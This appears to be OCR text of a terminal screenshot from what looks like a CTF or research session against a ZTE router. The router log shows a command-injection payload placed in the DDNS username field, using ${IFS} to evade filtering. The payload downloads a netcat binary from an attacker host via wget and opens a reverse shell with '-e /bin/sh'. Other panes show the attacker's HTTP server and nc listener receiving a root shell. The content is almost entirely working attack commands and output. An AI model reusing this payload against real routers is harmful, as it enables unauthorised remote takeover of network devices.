 zte : nc — Konsole
File Edit View Bookmarks Settings Help
zte : sudo picocom
05:13:53 [comm_config][Info] [dbc_mgr_file_en(306)dbcCfgFileEncry] FileEncry return 0
05:13:53 [comm_config][Info] [comm_config.c(207)dbSaveCfg]  Start cp /var/tmp/db_encrycopy.bin /proc/cfg/db_backup_cfg.xml
05:13:53 [FLASHRW][Info] [proc_file_mod.c(1204)file_open] open file: /proc/cfg/db_backup_cfg.xml
05:13:53 [DB][Info] [dbc_api_msg.c(228)dbAPIMsgDeal] Save(1)CfgSav(6)iRet(0)
05:13:53 [webd][Info] [dbl_api.c(1300)dbAPIFlashCfgEn] Flash End(0)
05:13:53 [OSS_httpd][Warn] [oss_sche.c(807)RunProcess] RunProcess process[webd] Event[0x2202] dwUsedTicks[690]
05:13:53 [FLASHRW][Info] [proc_file_mod.c(1334)file_close] close file: /proc/cfg/db_backup_cfg.xml
05:13:57 [webd][Info] [lib_extern.c(653)f_set_inst] web set (objname: OBJ_DDNSSERVICE_ID, iRet: -9)
05:13:57 [webd][Notice] [lib_extern.c(649)f_set_inst] Web set successful:(objname: OBJ_DDNSCLIENT_ID identity: IGD.DDNC1 iRet: 0)
05:13:58 [webd][Info] [dbl_api.c(507)dbAPISave] PID(196865) want to Save
05:13:58 [OSS_pc][Notice] [pc.c(950)ScanProgram] sendprogstop: inadyn[797]  died  exit_code = 15 exit_status = 2
05:14:00 [comm_config][Info] [dbc_mgr_file_en(306)dbcCfgFileEncry] FileEncry return 0
05:14:00 [comm_config][Info] [comm_config.c(207)dbSaveCfg]  Start cp /var/tmp/db_encrycopy.bin /proc/cfg/db_user_cfg.xml
05:14:00 [FLASHRW][Info] [proc_file_mod.c(1204)file_open] open file: /proc/cfg/db_user_cfg.xml
05:14:00 [ddns_mgr][Info] [ddns_mgr.c(1512)ddnsStartClient] strCmd is: inadyn -u user;sh${IFS}-c${IFS}'cp${IFS}/bin/ls${IFS}/tmp/netcat;wget${IFS}http://192.168.1.5:9090/netcat${IFS}-O${IFS}/tmp/a;cat${IFS}/tmp/a>/tmp/netcat;rm${IFS}/tm
p/a;/tmp/netcat${IFS}192.168.1.5${IFS}4545${IFS}-e${IFS}/bin/sh';echo${IFS} -p password -a hostname --verbose 5
05:14:00 [ddns_mgr][Info] [ddns_mgr.c(1525)ddnsStartClient] start program successful!inadyn
INADYN Help
INADYN is a dynamic DNS client. That is, it maintains the IP address
of a host name. It periodically checks whether the IP address of the current machine
(the external visible IP address of the mach
ine that runs INADYN) has changed.
bins : python3
killy@netsphere ~/ctf/zte/bins
% python3 -m http.server 9090 !10003
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.1.1 - - [19/Mar/2025 14:52:30] "GET /netcat HTTP/1.1" 200 -
zte : nc
killy@netsphere ~/ctf/zte
% nc -nvlp 4545 !10005
listening on [any] 4545 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.1] 50573
sh: turning off NDELAY mode
pwd
/
ls
bin
dev
etc
home
lib
linuxrc
mnt
proc
root
sbin
tmp
usr
var